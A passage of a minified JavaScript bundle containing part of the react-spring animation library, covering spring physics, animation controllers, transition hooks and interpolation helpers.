K[C]})}),y=m.map(function(c){return(0,A.m)(k(k({},o),{output:c}))});return function(c){var C=0;return s[0].replace(ze,function(){return String(y[C++](c))}).replace(Ye,et)}}},81539:function(Fe,ue,E){E.d(ue,{B0:function(){return v},Qb:function(){return j},je:function(){return k}});var O=Symbol.for("FluidValue:config"),r=function(g){return!!j(g)};function k(g){var p=j(g);return p?p.get():g}function j(g){if(g)return g[O]}function re(g,p){Object.defineProperty(g,O,{value:p,configurable:!0})}function z(g,p){var b=j(g);if(b)return b.addChild(p),function(){return b.removeChild(p)}}var v=function(){function g(){re(this,this)}return g}()},6957:function(Fe,ue,E){E.d(ue,{config:function(){return fe},useTransition:function(){return yt}});var O=E(76898),r=E(2341),k=E(81539),j=E(63685),re=E(97854),z=E(35578),v=E(77605),g=E(25365),p=E(21797);function b(n,e){if(n.length!==e.length)return!1;for(var t=0;t<n.length;t++)if(n[t]!==e[t])return!1;return!0}function $(n,e){var t=(0,g.useState)(function(){return{inputs:e,result:n()}})[0],i=(0,g.useRef)(!0),u=(0,g.useRef)(t),l=i.current||!!(e&&u.current.inputs&&b(e,u.current.inputs)),h=l?u.current:{inputs:e,result:n()};return(0,g.useEffect)(function(){i.current=!1,u.current=h},[h]),h.result}function H(n,e){return $(function(){return n},e)}var ae=null,pe=null,L="react-spring: ",q=!1;function Y(){q||(q=!0,console.warn(L+'The "interpolate" function is deprecated in v10 (use "to" instead)'))}var oe=E(69740),we=E(93757);function _e(n,e,t=1e3){useLayoutEffect(()=>{if(e){let i=0;each(n,(u,l)=>{if(!u.current)return;const{controllers:h}=u.current;if(h.length){let _=t*e[l];isNaN(_)?_=i:i=_,each(h,S=>{each(S.queue,I=>{I.delay=_+(I.delay||0)}),S.start()})}})}else{let i=Promise.resolve();each(n,u=>{const{controllers:l,start:h}=u.current||{};if(l&&l.length){const _=l.map(S=>{const I=S.queue;return S.queue=[],I});i=i.then(()=>(each(l,(S,I)=>S.queue.push(..._[I])),h()))}})}})}const fe={default:{tension:170,friction:26},gentle:{tension:120,friction:14},wobbly:{tension:180,friction:12},stiff:{tension:210,friction:20},slow:{tension:280,friction:60},molasses:{tension:280,friction:120}},Ie=n=>n,Se=(0,v.Z)((0,v.Z)({},fe.default),{},{mass:1,damping:1,easing:Ie,clamp:!1});class Ce{constructor(){this.tension=void 0,this.friction=void 0,this.frequency=void 0,this.damping=void 0,this.mass=void 0,this.velocity=0,this.restVelocity=void 0,this.precision=void 0,this.progress=void 0,this.duration=void 0,this.easing=void 0,this.clamp=void 0,this.bounce=void 0,this.decay=void 0,this.round=void 0,Object.assign(this,Se)}}function Ee(n,e,t){t&&(t=(0,v.Z)({},t),A(t,e),e=(0,v.Z)((0,v.Z)({},t),e)),A(n,e),Object.assign(n,e);for(const h in Se)n[h]==null&&(n[h]=Se[h]);let{mass:i,frequency:u,damping:l}=n;return r.is.und(u)||(u<.01&&(u=.01),l<0&&(l=0),n.tension=Math.pow(2*Math.PI/u,2)*i,n.friction=4*Math.PI*l*i/u),n}function A(n,e){if(!r.is.und(e.decay))n.duration=void 0;else{const t=!r.is.und(e.tension)||!r.is.und(e.friction);(t||!r.is.und(e.frequency)||!r.is.und(e.damping)||!r.is.und(e.mass))&&(n.duration=void 0,n.decay=void 0),t&&(n.frequency=void 0)}}const a=[];class d{constructor(){this.changed=!1,this.values=a,this.toValues=null,this.fromValues=a,this.to=void 0,this.from=void 0,this.config=new Ce,this.immediate=!1,this.onStart=void 0,this.onChange=void 0,this.onRest=[]}}const P=(n,e)=>$(n,e||[{}]);function D(n,...e){return r.is.fun(n)?n(...e):n}const X=(n,e)=>n===!0||!!(e&&n&&(r.is.fun(n)?n(e):(0,r.qo)(n).includes(e))),x=(n,e,t)=>n&&(r.is.fun(n)?n(e,t):r.is.arr(n)?n[e]:(0,v.Z)({},n)),U=(n,e)=>!r.is.und(Q(n,e)),Q=(n,e)=>n.default===!0?n[e]:n.default?n.default[e]:void 0,G=(n,e=[],t={})=>{let i=Pe;n.default&&n.default!==!0&&(n=n.default,i=Object.keys(n));for(const u of i){const l=n[u];!r.is.und(l)&&!e.includes(u)&&(t[u]=l)}return t},ce=(n,e,t)=>G(e,t,n),Pe=["pause","cancel","config","immediate","onDelayEnd","onProps","onStart","onChange","onRest"],W={config:1,from:1,to:1,ref:1,loop:1,reset:1,pause:1,cancel:1,reverse:1,immediate:1,default:1,delay:1,onDelayEnd:1,onProps:1,onStart:1,onChange:1,onRest:1,items:1,trail:1,sort:1,expires:1,initial:1,enter:1,update:1,leave:1,children:1,keys:1,callId:1,parentId:1};function ve(n){const e={};let t=0;if((0,r.S6)(n,(i,u)=>{W[u]||(e[u]=i,t++)}),t)return e}function Ne(n){const e=ve(n);if(e){const t={to:e};return(0,r.S6)(n,(i,u)=>u in e||(t[u]=i)),t}return(0,v.Z)({},n)}function Te(n){const e=(0,k.Qb)(n);return e?Te(e.get()):r.is.arr(n)?n.map(Te):(0,r.Df)(n)?(0,j.qS)({range:[0,1],output:[n,n]})(1):n}function Ve(n,{key:e,props:t,state:i,actions:u}){return new Promise((l,h)=>{let _,S,I=!1,R=X(t.cancel,e);R?ee():(_=D(t.delay||0,e),I=X(t.pause,e),I?(i.resumeQueue.add(F),u.pause()):(u.resume(),F()));function M(){i.resumeQueue.add(F),S.cancel(),_=S.time-j.zO()}function F(){_>0?(i.pauseQueue.add(M),S=j.fT.setTimeout(ee,_)):ee()}function ee(){i.pauseQueue.delete(M),n<=(i.cancelId||0)&&(R=!0);try{u.start((0,v.Z)((0,v.Z)({},t),{},{callId:n,delay:_,cancel:R,pause:I}),l)}catch(J){h(J)}}})}const Qe=(n,e)=>e.length==1?e[0]:e.some(t=>t.cancelled)?je(n):e.every(t=>t.noop)?Be(n):Re(n,e.every(t=>t.finished)),Be=(n,e=n.get())=>({value:e,noop:!0,finished:!0,target:n}),Re=(n,e,t=n.get())=>({value:t,finished:e,target:n}),je=(n,e=n.get())=>({value:e,cancelled:!0,target:n});async function ze(n,e,t,i){e.pause&&await new Promise(I=>{t.resumeQueue.add(I)});const{callId:u,parentId:l,onRest:h}=e,{asyncTo:_,promise:S}=t;return!l&&n===_&&!e.reset?S:t.promise=(async()=>{t.asyncId=u,t.asyncTo=n;const I=G(e,["onRest"]);let R,M;const F=new Promise((T,Z)=>(R=T,M=Z)),ee=T=>(...Z)=>{const B=se=>{throw se instanceof ke&&M(se),se};try{return T(...Z).catch(B)}catch(se){B(se)}},J=T=>{const Z=u<=(t.cancelId||0)&&je(i)||u!==t.asyncId&&Re(i,!1);if(Z)throw T.result=Z,T},me=ee((T,Z)=>{const B=new ke;J(B);const se=r.is.obj(T)?(0,v.Z)({},T):(0,v.Z)((0,v.Z)({},Z),{},{to:T});return se.parentId=u,(0,r.S6)(I,(w,N)=>{r.is.und(se[N])&&(se[N]=w)}),i.start(se).then(async w=>(J(B),i.is("PAUSED")&&await new Promise(N=>{t.resumeQueue.add(N)}),w))});let te;try{let T;r.is.arr(n)?T=(async Z=>{for(const B of Z)await me(B)})(n):r.is.fun(n)&&(T=Promise.resolve(n(me,i.stop.bind(i)))),await Promise.all([T.then(R),F]),te=Re(i,!0)}catch(T){if(T instanceof ke)te=T.result;else throw T}finally{u==t.asyncId&&(t.asyncId=l,t.asyncTo=l?_:void 0,t.promise=l?S:void 0)}return r.is.fun(h)&&(0,j.MA)(()=>{h(te)}),te})()}function We(n,e){n.cancelId=e,n.asyncId=n.asyncTo=n.promise=void 0}class ke extends Error{constructor(){super("An async animation has been interrupted. You see this error because you forgot to use `await` or `.catch(...)` on its returned promise."),this.result=void 0}}const Ye=n=>n instanceof Ge;let et=1;class Ge extends k.B0{constructor(...e){super(...e),this.id=et++,this.key=void 0,this._priority=0,this._children=new Set}get priority(){return this._priority}set priority(e){this._priority!=e&&(this._priority=e,this._onPriorityChange(e))}get(){const e=(0,p.ys)(this);return e&&e.getValue()}to(...e){return(0,j.to)(this,e)}interpolate(...e){return Y(),(0,j.to)(this,e)}addChild(e){this._children.size||this._attach(),this._children.add(e)}removeChild(e){this._children.delete(e),this._children.size||this._detach()}onParentChange({type:e}){this.idle?e=="start"&&(this._reset(),this._start()):e=="reset"&&this._reset()}_attach(){}_detach(){}_reset(){this._emit({type:"reset",parent:this})}_start(){this._emit({type:"start",parent:this})}_onChange(e,t=!1){this._emit({type:"change",parent:this,value:e,idle:t})}_onPriorityChange(e){this.idle||j.fT.start(this),this._emit({type:"priority",parent:this,priority:e})}_emit(e){(0,r.S6)(Array.from(this._children),t=>{t.onParentChange(e)})}}const o="CREATED",s="IDLE",f="ACTIVE",m="PAUSED",y="DISPOSED";class c extends Ge{constructor(e,t){if(super(),this.key=void 0,this.animation=new d,this.queue=void 0,this._phase=o,this._state={pauseQueue:new Set,resumeQueue:new Set},this._defaultProps={},this._lastCallId=0,this._lastToId=0,!r.is.und(e)||!r.is.und(t)){const i=r.is.obj(e)?(0,v.Z)({},e):(0,v.Z)((0,v.Z)({},t),{},{from:e});i.default=!0,this.start(i)}}get idle(){return!this.is(f)&&!this._state.asyncTo}get goal(){return(0,k.je)(this.animation.to)}get velocity(){const e=(0,p.ys)(this);return e instanceof p.iG?e.lastVelocity||0:e.getPayload().map(t=>t.lastVelocity||0)}advance(e){let t=!0,i=!1;const u=this.animation;let{config:l,toValues:h}=u;const _=(0,p.He)(u.to);if(!_){const S=(0,k.Qb)(u.to);S&&(h=(0,r.qo)(S.get()))}return u.values.forEach((S,I)=>{if(S.done)return;let R=_?_[I].lastPosition:h[I],M=u.immediate,F=R;if(!M){if(F=S.lastPosition,l.tension<=0){S.done=!0;return}const ee=S.elapsedTime+=e,J=u.fromValues[I],me=S.v0!=null?S.v0:S.v0=r.is.arr(l.velocity)?l.velocity[I]:l.velocity;let te;if(r.is.und(l.duration))if(l.decay){const T=l.decay===!0?.998:l.decay,Z=Math.exp(-(1-T)*ee);F=J+me/(1-T)*(1-Z),M=Math.abs(S.lastPosition-F)<.1,te=me*Z}else{te=S.lastVelocity==null?me:S.lastVelocity;const T=l.precision||(J==R?.005:Math.min(1,Math.abs(R-J)*.001)),Z=l.restVelocity||T/10,B=l.clamp?0:l.bounce,se=!r.is.und(B),w=J==R?S.v0>0:J<R;let N,he=!1;const ne=1,ie=Math.ceil(e/ne);for(let be=0;be<ie&&(N=Math.abs(te)>Z,!(!N&&(M=Math.abs(R-F)<=T,M)));++be){se&&(he=F==R||F>R==w,he&&(te=-te*B,F=R));const Ae=-l.tension*1e-6*(F-R),Ue=-l.friction*.001*te,Xe=(Ae+Ue)/l.mass;te=te+Xe*ne,F=F+te*ne}}else{let T=l.progress||0;l.duration<=0?T=1:T+=(1-T)*Math.min(1,ee/l.duration),F=J+l.easing(T)*(R-J),te=(F-S.lastPosition)/e,M=T==1}S.lastVelocity=te,Number.isNaN(F)&&(console.warn("Got NaN while animating:",this),M=!0)}_&&!_[I].done&&(M=!1),M?S.done=!0:t=!1,S.setValue(F,l.round)&&(i=!0)}),t?this.finish():i&&this._onChange(this.get()),t}is(e){return this._phase==e}set(e){return(0,j.MA)(()=>{if(this._focus(e),this._set(e)&&!this.is(f))return this._onChange(this.get(),!0);this._stop()}),this}pause(){C(this,"pause"),this.is(m)||(this._phase=m,(0,r.yl)(this._state.pauseQueue,e=>e()))}resume(){C(this,"resume"),this.is(m)&&(this._start(),(0,r.yl)(this._state.resumeQueue,e=>e()))}finish(e){if(this.resume(),this.is(f)){const t=this.animation;!t.config.decay&&r.is.und(e)&&(e=t.to),r.is.und(e)||this._set(e),(0,j.MA)(()=>{t.changed||(t.changed=!0,t.onStart&&t.onStart(this)),this._stop()})}return this}update(e){return C(this,"update"),(this.queue||(this.queue=[])).push(e),this}async start(e,t){C(this,"start");let i;r.is.und(e)?(i=this.queue||[],this.queue=[]):i=[r.is.obj(e)?e:(0,v.Z)((0,v.Z)({},t),{},{to:e})];const u=await Promise.all(i.map(l=>this._update(l)));return Qe(this,u)}stop(e){return this.is(y)||(We(this._state,this._lastCallId),this._focus(this.get()),(0,j.MA)(()=>this._stop(e))),this}reset(){this._update({reset:!0})}dispose(){this.is(y)||(this.animation&&(this.animation.onRest=[]),this.stop(),this._phase=y)}onParentChange(e){super.onParentChange(e),e.type=="change"?this.is(f)||(this._reset(),this.is(m)||this._start()):e.type=="priority"&&(this.priority=e.priority+1)}_prepareNode({to:e,from:t,reverse:i}){const u=this.key||"";e=!r.is.obj(e)||(0,k.Qb)(e)?e:e[u],t=!r.is.obj(t)||(0,k.Qb)(t)?t:t[u];const l={to:e,from:t};if(this.is(o)){i&&([e,t]=[t,e]),t=(0,k.je)(t);const h=this._updateNode(r.is.und(t)?(0,k.je)(e):t);h&&!r.is.und(t)&&h.setValue(t)}return l}_updateNode(e){let t=(0,p.ys)(this);if(!r.is.und(e)){const i=this._getNodeType(e);(!t||t.constructor!==i)&&(0,p.f3)(this,t=i.create(e))}return t}_getNodeType(e){const t=(0,p.ys)(e);return t?t.constructor:r.is.arr(e)?p.if:(0,r.Df)(e)?p.eC:p.iG}_update(e,t){const i=this._defaultProps,u=h=>{const _=Q(e,h);r.is.und(_)||(i[h]=_),i[h]&&(e[h]=i[h])};u("cancel"),u("pause");const l=this._prepareNode(e);return Ve(++this._lastCallId,{key:this.key,props:e,state:this._state,actions:{pause:this.pause.bind(this),resume:this.resume.bind(this),start:this._merge.bind(this,l)}}).then(h=>{if(e.loop&&h.finished&&!(t&&h.noop)){const _=V(e);if(_)return this._update(_,!0)}return h})}_merge(e,t,i){if(t.cancel)return this.stop(!0),i(je(this));const{key:u,animation:l}=this,h=this._defaultProps,_=!r.is.und(e.to),S=!r.is.und(e.from);if(_||S)if(t.callId>this._lastToId)this._lastToId=t.callId;else return i(je(this));const I=ye=>r.is.und(t[ye])?h[ye]:t[ye],R=K(I("onDelayEnd"),u);R&&R(t,this),t.default&&ce(h,t,["pause","cancel"]);const{to:M,from:F}=l;let{to:ee=M,from:J=F}=e;S&&!_&&(ee=J),t.reverse&&([ee,J]=[J,ee]);const me=!(0,r.Xy)(J,F);me&&(l.from=J);const te=!(0,r.Xy)(ee,M);te&&this._focus(ee);const T=(0,k.Qb)(ee),Z=(0,k.Qb)(J);Z&&(J=Z.get());const B=r.is.arr(t.to)||r.is.fun(t.to),{config:se}=l,{decay:w,velocity:N}=se;t.config&&!B&&Ee(se,D(t.config,u),t.config!==h.config?D(h.config,u):void 0);let he=(0,p.ys)(this);if(!he||r.is.und(ee))return i(Re(this,!0));const ne=r.is.und(t.reset)?S&&!t.default:!r.is.und(J)&&X(t.reset,u),ie=ne?J:this.get(),be=Te(ee),Ae=r.is.num(be)||r.is.arr(be)||(0,r.Df)(be),Ue=!B&&(!Ae||X(h.immediate||t.immediate,u));if(te)if(Ue)he=this._updateNode(be);else{const ye=this._getNodeType(ee);if(ye!==he.constructor)throw Error("Cannot animate between "+he.constructor.name+" and "+ye.name+', as the "to" prop suggests')}const Xe=he.constructor;let ge=!!T,qe=!1;if(!ge){const ye=ne||this.is(o)&&me;(te||ye)&&(qe=(0,r.Xy)(Te(ie),be),ge=!qe),(!(0,r.Xy)(se.decay,w)||!(0,r.Xy)(se.velocity,N))&&(ge=!0)}if(qe&&this.is(f)&&(l.changed&&!ne?ge=!0:ge||this._stop()),!B){(ge||(0,k.Qb)(M))&&(l.values=he.getPayload(),l.toValues=T?null:Xe==p.eC?[1]:(0,r.qo)(be)),l.immediate=Ue,l.onStart=K(I("onStart"),u),l.onChange=K(I("onChange"),u);const ye=l.onRest,De=ne&&!t.onRest?ye[0]||r.ZT:xe(K(I("onRest"),u),this);if(ge){l.onRest=[De,xe(i,this)];let Le=ne?0:1;Le<ye.length&&(0,j.MA)(()=>{for(;Le<ye.length;Le++)ye[Le]()})}else(ne||t.onRest)&&(l.onRest[0]=De)}const Oe=K(I("onProps"),u);Oe&&Oe(t,this),ne&&he.setValue(ie),B?i(ze(t.to,t,this._state,this)):ge?(ne&&(this._phase=s),this._reset(),this._start()):this.is(f)&&!te?l.onRest.push(xe(i,this)):i(Be(this,ie))}_focus(e){const t=this.animation;if(e!==t.to){let i=(0,k.Qb)(t.to);i&&i.removeChild(this),t.to=e;let u=0;(i=(0,k.Qb)(e))&&(i.addChild(this),Ye(e)&&(u=(e.priority||0)+1)),this.priority=u}}_set(e){const t=(0,k.Qb)(e);t&&(e=t.get());const i=(0,p.ys)(this),u=i&&i.getValue();return i?i.setValue(e):this._updateNode(e),!(0,r.Xy)(e,u)}_onChange(e,t=!1){const i=this.animation;!i.changed&&!t&&(i.changed=!0,i.onStart&&i.onStart(this)),i.onChange&&i.onChange(e,this),super._onChange(e,t)}_reset(){const e=this.animation;(0,p.ys)(this).reset(e.to),this.is(f)||(e.changed=!1),e.immediate||(e.fromValues=e.values.map(t=>t.lastPosition)),super._reset()}_start(){this.is(f)||(this._phase=f,super._start(),j.yu?this.finish():j.fT.start(this))}_stop(e){if(this.resume(),this.is(f)){this._phase=s,this._onChange(this.get(),!0);const t=this.animation;(0,r.S6)(t.values,u=>{u.done=!0});const i=t.onRest;i.length&&(t.onRest=[t.toValues?r.ZT:i[0]],t.changed||(i[0]=r.ZT),(0,r.S6)(i,u=>u(e)))}}}function C(n,e){if(n.is(y))throw Error('Cannot call "'+e+'" of disposed "'+n.constructor.name+'" object')}function K(n,e){return r.is.fun(n)?n:e&&n?n[e]:void 0}const xe=(n,e)=>{const{to:t}=e.animation;return n?i=>{if(i)n(je(e));else{const u=Te(t),l=Te(e.get()),h=(0,r.Xy)(l,u);n(Re(e,h))}}:r.ZT};function V(n,e=n.loop,t=n.to){let i=D(e);if(i){const u=i!==!0&&Ne(i),l=(u||n).reverse,h=!u||u.reset;return le((0,v.Z)((0,v.Z)({},n),{},{loop:e,default:!1,to:!l||r.is.arr(t)||r.is.fun(t)?t:void 0,from:h?n.from:void 0,reset:h},u))}}function le(n){const{to:e,from:t}=n=Ne(n),i=new Set;return t?de(t,i):delete n.from,r.is.obj(e)?de(e,i):e||delete n.to,n.keys=i.size?Array.from(i):null,n}function Me(n){const e=le(n);return is.und(e.default)&&(e.default=G(e,[e.immediate===!0&&"immediate"])),e}function de(n,e){(0,r.S6)(n,(t,i)=>t!=null&&e.add(i))}const Ze=["onStart","onChange","onRest"];let Ke=1;class $e{constructor(e,t){this.id=Ke++,this.springs={},this.queue=[],this._flush=void 0,this._initialProps=void 0,this._phase=o,this._lastAsyncId=0,this._active=new Set,this._state={pauseQueue:new Set,resumeQueue:new Set},this._events={onStart:new Set,onChange:new Set,onRest:new Map},this._onFrame=this._onFrame.bind(this),t&&(this._flush=t),e&&this.start(e)}get idle(){return!this._state.asyncTo&&Object.values(this.springs).every(e=>e.idle)}is(e){return this._phase==e}get(){const e={};return this.each((t,i)=>e[i]=t.get()),e}update(e){return e&&this.queue.push(le(e)),this}start(e){const t=e?(0,r.qo)(e).map(le):this.queue;return e||(this.queue=[]),this._flush?this._flush(this,t):(ut(this,t),tt(this,t))}stop(e){if(r.is.und(e))this.each(t=>t.stop()),We(this._state,this._lastAsyncId);else{const t=this.springs;(0,r.S6)((0,r.qo)(e),i=>t[i].stop())}return this}pause(e){if(r.is.und(e))this.each(t=>t.pause());else{const t=this.springs;(0,r.S6)((0,r.qo)(e),i=>t[i].pause())}return this}resume(e){if(r.is.und(e))this.each(t=>t.resume());else{const t=this.springs;(0,r.S6)((0,r.qo)(e),i=>t[i].resume())}return this}reset(){return this.each(e=>e.reset()),this}each(e){(0,r.S6)(this.springs,e)}dispose(){this._state.asyncTo=void 0,this.each(e=>e.dispose()),this.springs={}}_onFrame(){const{onStart:e,onChange:t,onRest:i}=this._events,u=this._active.size>0;u&&this._phase!=f&&(this._phase=f,(0,r.yl)(e,h=>h(this)));const l=(t.size||!u&&i.size)&&this.get();(0,r.yl)(t,h=>h(l)),u||(this._phase=s,(0,r.yl)(i,([h,_])=>{_.value=l,h(_)}))}onParentChange(e){e.type=="change"&&(this._active[e.idle?"delete":"add"](e.parent),j.fT.onFrame(this._onFrame))}}function tt(n,e){return Promise.all(e.map(t=>at(n,t))).then(t=>Qe(n,t))}function at(n,e,t){const{to:i,loop:u,onRest:l}=e;u&&(e.loop=!1);const h=r.is.arr(i)||r.is.fun(i)?i:void 0;h?(e.to=void 0,e.onRest=void 0):(0,r.S6)(Ze,R=>{const M=e[R];if(r.is.fun(M)){const F=n._events[R];F instanceof Set?e[R]=()=>F.add(M):e[R]=({finished:ee,cancelled:J})=>{const me=F.get(M);me?(ee||(me.finished=!1),J&&(me.cancelled=!0)):F.set(M,{value:null,finished:ee,cancelled:J})}}});const S=(e.keys||Object.keys(n.springs)).map(R=>n.springs[R].start(e)),I=n._state;return h?S.push(Ve(++n._lastAsyncId,{props:e,state:I,actions:{pause:r.ZT,resume:r.ZT,start(R,M){R.onRest=l,R.cancel?U(R,"cancel")&&We(I,R.callId):M(ze(h,R,I,n))}}})):!e.keys&&e.cancel===!0&&We(I,n._lastAsyncId),Promise.all(S).then(R=>{const M=Qe(n,R);if(u&&M.finished&&!(t&&M.noop)){const F=V(e,u,i);if(F)return ut(n,[F]),at(n,F,!0)}return M})}function nt(n,e){const t=(0,v.Z)({},n.springs);return e&&(0,r.S6)((0,r.qo)(e),i=>{r.is.und(i.keys)&&(i=le(i)),r.is.obj(i.to)||(i=(0,v.Z)((0,v.Z)({},i),{},{to:void 0})),ft(t,i,u=>ot(u))}),t}function it(n,e){(0,r.S6)(e,(t,i)=>{n.springs[i]||(n.springs[i]=t,t.addChild(n))})}function ot(n,e){const t=new c;return t.key=n,e&&t.addChild(e),t}function ft(n,e,t){e.keys&&(0,r.S6)(e.keys,i=>{(n[i]||(n[i]=t(i)))._prepareNode(e)})}function ut(n,e){(0,r.S6)(e,t=>{ft(n.springs,t,i=>ot(i,n))})}const He=(0,g.createContext)({}),ct=n=>{let{children:e}=n,t=(0,oe.Z)(n,["children"]);const i=(0,g.useContext)(He);t=P(()=>(0,v.Z)((0,v.Z)({},i),t),[i,t.pause,t.cancel,t.immediate,t.config]);const{Provider:u}=He;return(0,g.createElement)(u,{value:t},e)};ct.Provider=He.Provider,ct.Consumer=He.Consumer;const lt=()=>(0,g.useContext)(He),dt={create:n=>({get controllers(){return n()},update(e){return(0,r.S6)(n(),(t,i)=>{t.update(x(e,i,t))}),this},async start(e){const t=await Promise.all(n().map((i,u)=>{const l=x(e,u,i);return i.start(l)}));return{value:t.map(i=>i.value),finished:t.every(i=>i.finished)}},stop:e=>(0,r.S6)(n(),t=>t.stop(e)),pause:e=>(0,r.S6)(n(),t=>t.pause(e)),resume:e=>(0,r.S6)(n(),t=>t.resume(e))})};function ht(n,e,t){const i=is.fun(e)&&e;i&&!t&&(t=[]);const u=useRef(0),l=useForceUpdate(),[h]=useState(()=>({ctrls:[],queue:[],flush(T,Z){const B=nt(T,Z);return u.current>0&&!h.queue.length&&!Object.keys(B).some(w=>!T.springs[w])?tt(T,Z):new Promise(w=>{it(T,B),h.queue.push(()=>{w(tt(T,Z))}),l()})}})),_=useRef(),S=[...h.ctrls],I=[],R=usePrev(n)||0,M=S.slice(n,R);P(()=>{S.length=n,F(R,n)},[n]),P(()=>{F(0,Math.min(R,n))},t);function F(T,Z){for(let B=T;B<Z;B++){const se=S[B]||(S[B]=new $e(null,h.flush));let w=i?i(B,se):e[B];w&&(w=I[B]=Me(w),B==0&&(_.current=w.ref,w.ref=void 0))}}const ee=useMemo$1(()=>dt.create(()=>h.ctrls),[]),J=S.map((T,Z)=>nt(T,I[Z])),me=lt();useLayoutEffect(()=>{u.current++,h.ctrls=S,_.current&&(_.current.current=ee);const{queue:T}=h;T.length&&(h.queue=[],each(T,Z=>Z())),each(M,Z=>Z.dispose()),each(S,(Z,B)=>{const se=J[B];it(Z,se),Z.start({default:me});const w=I[B];w&&(_.current?Z.queue.push(w):Z.start(w))})}),useOnce(()=>()=>{each(h.ctrls,T=>T.dispose())});const te=J.map(T=>_extends({},T));return i||arguments.length==3?[te,ee.start,ee.stop]:te}function pt(n,e){const t=is.fun(n),[[i],u,l]=ht(1,t?n:[n],t?e||[]:e);return t||arguments.length==2?[i,u,l]:i}function vt(n,e,t){const i=is.fun(e)&&e;i&&!t&&(t=[]);const u=[],l=ht(n,(h,_)=>(u[h]=_,x(e,h,_)),t||[{}]);if(useLayoutEffect(()=>{const h=is.obj(e)&&e.reverse;for(let _=0;_<u.length;_++){const S=u[_+(h?1:-1)];S&&u[_].update({to:S.springs}).start()}},t),i||arguments.length==3){const h=l[1];return l[1]=useCallbackOne(_=>{const S=is.obj(_)&&_.reverse;return h((I,R)=>{const M=x(_,I,R),F=u[I+(S?1:-1)];return F&&(M.to=F.springs),M})},t),l}return l[0]}const mt="mount",Je="enter",gt="update",rt="leave";function yt(n,e,t){const{ref:i,reset:u,sort:l,trail:h=0,expires:_=!0}=e,S=(0,r.qo)(n),I=[],R=bt(S,e),M=(0,g.useRef)(null),F=u?null:M.current;(0,O.b)(()=>{M.current=I}),(0,re.tf)(()=>()=>(0,r.S6)(M.current,w=>{w.expired&&clearTimeout(w.expirationId),w.ctrl.dispose()}));const ee=[];if(F&&(0,r.S6)(F,(w,N)=>{w.expired?clearTimeout(w.expirationId):(N=ee[N]=R.indexOf(w.key),~N&&(I[N]=w))}),(0,r.S6)(S,(w,N)=>{I[N]||(I[N]={key:R[N],item:w,phase:mt,ctrl:new $e})}),ee.length){let w=-1;(0,r.S6)(ee,(N,he)=>{const ne=F[he];~N?(w=I.indexOf(ne),I[w]=(0,v.Z)((0,v.Z)({},ne),{},{item:S[N]})):e.leave&&I.splice(++w,0,ne)})}r.is.fun(l)&&I.sort((w,N)=>l(w.item,N.item));let J=-h;const me=(0,re.NW)(),te=G(e),T=new Map;(0,r.S6)(I,(w,N)=>{const he=w.key,ne=w.phase;let ie,be;if(ne==mt)ie=e.enter,be=Je;else{const ge=R.indexOf(he)<0;if(ne!=rt)if(ge)ie=e.leave,be=rt;else if(ie=e.update)be=gt;else return;else if(!ge)ie=e.enter,be=Je;else return}if(ie=D(ie,w.item,N),ie=r.is.obj(ie)?Ne(ie):{to:ie},!ie.config){const ge=e.config||te.config;ie.config=D(ge,w.item,N)}const Ae=(0,v.Z)((0,v.Z)({},te),{},{delay:J+=h,reset:!1},ie);if(be==Je&&r.is.und(Ae.from)){const ge=r.is.und(e.initial)||F?e.from:e.initial;Ae.from=D(ge,w.item,N)}const{onRest:Ue}=Ae;Ae.onRest=ge=>{const qe=M.current,Oe=qe.find(ye=>ye.key===he);if(Oe){if(r.is.fun(Ue)&&Ue(ge,Oe),ge.cancelled&&Oe.phase!=gt){Oe.phase=ne;return}if(Oe.ctrl.idle){const ye=qe.every(De=>De.ctrl.idle);if(Oe.phase==rt){const De=D(_,Oe.item);if(De!==!1){const Le=De===!0?0:De;if(Oe.expired=!0,!ye&&Le>0){Le<=2147483647&&(Oe.expirationId=setTimeout(me,Le));return}}}ye&&qe.some(De=>De.expired)&&me()}}};const Xe=nt(w.ctrl,Ae);T.set(w,{phase:be,springs:Xe,payload:Ae})});const Z=lt();(0,O.b)(()=>{(0,r.S6)(I,w=>{w.ctrl.start({default:Z})})},[Z]);const B=(0,g.useMemo)(()=>dt.create(()=>M.current.map(w=>w.ctrl)),[]);(0,g.useImperativeHandle)(i,()=>B),(0,O.b)(()=>{(0,r.S6)(T,({phase:w,springs:N,payload:he},ne)=>{it(ne.ctrl,N),Z.cancel||(ne.phase=w,w==Je&&ne.ctrl.start({default:Z}),ne.ctrl[i?"update":"start"](he))})},u?void 0:t);const se=w=>(0,g.createElement)(g.Fragment,null,I.map((N,he)=>{const{springs:ne}=T.get(N)||N.ctrl,ie=w((0,v.Z)({},ne),N.item,N,he);return ie&&ie.type?(0,g.createElement)(ie.type,(0,v.Z)({},ie.props,{key:r.is.str(N.key)||r.is.num(N.key)?N.key:N.ctrl.id,ref:ie.ref})):ie}));return arguments.length==3?[se,B.start,B.stop]:se}function bt(n,{key:e,keys:t=e}){return r.is.und(t)?n:r.is.fun(t)?n.map(t):(0,r.qo)(t)}function xt(n){let{children:e}=n,t=_objectWithoutPropertiesLoose(n,["children"]);return e(pt(t))}function _t(n){let{items:e,children:t}=n,i=_objectWithoutPropertiesLoose(n,["items","children"]);const u=vt(e.length,i);return e.map((l,h)=>{const _=t(l,h);return is.fun(_)?_(u[h]):_})}function St(n){let{items:e,children:t}=n,i=_objectWithoutPropertiesLoose(n,["items","children"]);return createElement(Fragment,null,yt(e,i)(t))}class st extends Ge{constructor(e,t){super(),this.source=e,this.key=void 0,this.idle=!0,this.calc=void 0,this.calc=(0,z.m)(...t);const i=this._get(),u=r.is.arr(i)?p.if:p.iG;(0,p.f3)(this,u.create(i))}advance(e){const t=this._get(),i=this.get();(0,r.Xy)(t,i)||((0,p.ys)(this).setValue(t),this._onChange(t,this.idle))}_get(){const e=r.is.arr(this.source)?this.source.map(t=>t.get()):(0,r.qo)(this.source.get());return this.calc(...e)}_reset(){(0,r.S6)((0,p.He)(this),e=>e.reset()),super._reset()}_start(){this.idle=!1,super._start(),j.yu?(this.idle=!0,this.advance()):j.fT.start(this)}_attach(){let 